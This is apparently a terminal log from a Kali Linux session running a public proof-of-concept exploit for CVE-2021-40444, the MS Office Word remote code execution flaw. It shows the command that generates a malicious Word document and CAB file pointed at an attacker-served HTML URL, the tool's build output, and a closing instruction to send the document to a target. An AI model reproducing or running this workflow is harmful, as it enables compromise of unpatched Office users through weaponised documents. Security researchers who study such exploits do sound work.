 ┌──(root💀kali)-[/home/CVE-2021-/CVE-2021-40444-master]
└─# python3 exploit.py generate ../CVE.dll http://192.168.202.132

[%] CVE-2021-40444 - MS Office Word RCE Exploit [%]
[*] Option is generate a malicious payload...

[ == Options == ]
        [ DLL Payload: ../CVE.dll
        [ HTML Exploit URL: http://192.168.202.132

[*] Writing HTML Server URL...
[*] Generating malicious docx file...
  adding: [Content_Types].xml (deflated 75%)
  adding: _rels/ (stored 0%)
  adding: _rels/.rels (deflated 61%)
  adding: docProps/ (stored 0%)
  adding: docProps/core.xml (deflated 50%)
  adding: docProps/app.xml (deflated 48%)
  adding: word/ (stored 0%)
  adding: word/styles.xml (deflated 89%)
  adding: word/webSettings.xml (deflated 57%)
  adding: word/_rels/ (stored 0%)
  adding: word/_rels/document.xml.rels (deflated 75%)
  adding: word/settings.xml (deflated 63%)
  adding: word/theme/ (stored 0%)
  adding: word/theme/theme1.xml (deflated 79%)
  adding: word/fontTable.xml (deflated 74%)
  adding: word/document.xml (deflated 85%)
[*] Generating malicious CAB file...
[*] Updating information on HTML exploit...
[+] Malicious Word Document payload generated at: out/document.docx
[+] Malicious CAB file generated at: srv/word.cab
[i] You can execute now the server and then send document.docx to target